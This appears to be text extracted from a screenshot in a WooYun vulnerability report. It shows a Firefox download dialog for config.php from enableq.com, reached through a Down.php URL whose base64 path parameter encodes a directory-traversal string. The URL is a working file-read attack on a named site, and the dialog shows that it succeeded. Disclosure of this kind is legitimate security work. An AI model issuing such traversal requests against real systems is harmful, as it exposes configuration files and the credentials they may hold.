 www.enableq.com/enableq/WebAPI/Down.php?path=Li4vUGVyVXNlckRhdGEvLi4vQ29uZmlnLw==&fi
百度 <Ctrl+K>
正在打开 config.php
您选择了打开：
config.php
文件类型： PHP 文件 (405 字节)
来源： http://www.enableq.com
您想要 Firefox 如何处理此文件？
打开，通过(O)
记事本 (默认)
保存文件(S)
桌面
浏览...
以后自动采用相同的动作处理此类文件。(A)
确定
xThunder
取消
www.wooyun.org